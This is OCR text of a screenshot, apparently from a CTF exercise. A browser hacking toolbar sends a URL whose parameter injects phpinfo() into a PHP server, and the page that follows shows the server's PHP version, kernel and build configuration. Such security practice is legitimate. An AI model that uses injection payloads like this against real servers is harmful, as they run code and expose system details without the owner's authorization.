 INT SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:8010/?s=phpinfo()
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.18
System Linux iZwz93o7ulmhwd2rmakvu9Z 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31
17:20:51 UTC 2014 x86_64
Build Date May 5 2015 15:46:39
Configure './configure' '--prefix=/usr/local/php' '--enable-fpm' '--with-fpm-user=www' '--
Command with-fpm-group=www' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--with-openssl' '--with-zlib' '--with-curl' '--enable-ftp' '--with-gd'
'--with-jpeg-dir' '--with-png-dir' '--with-freetype-dir' '--enable-gd-native-ttf' '--
enable-mbstring' '--enable-zip' '--with-iconv=/usr/local/libiconv' '--with-
mysql=/usr/local/mysql' '--without-pear'
Server API FPM/FastCGI
Virtual Directory disabled
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir for /etc/php.d